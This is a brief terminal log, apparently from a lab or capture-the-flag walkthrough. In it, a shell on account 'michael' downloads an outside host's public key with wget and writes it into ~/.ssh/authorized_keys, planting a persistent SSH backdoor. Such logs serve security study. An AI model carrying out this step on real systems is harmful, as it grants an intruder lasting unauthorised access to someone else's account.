 michael-4.4$ mkdir .ssh
michael-4.4$ cd .ssh/
michael-4.4$ wget http://10.11.31.131/sirius.pub
--2022-10-02 13:17:30--  http://10.11.31.131/sirius.pub
Connecting to 10.11.31.131:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 565 [application/vnd.exstream-package]
Saving to: ‘sirius.pub’
sirius.pub 100%[===================>] 565 --.-KB/s in 0.001s
2022-10-02 13:17:31 (495 KB/s) - ‘sirius.pub’ saved [565/565]
michael-4.4$ cat sirius.pub > authorized_keys
michael-4.4$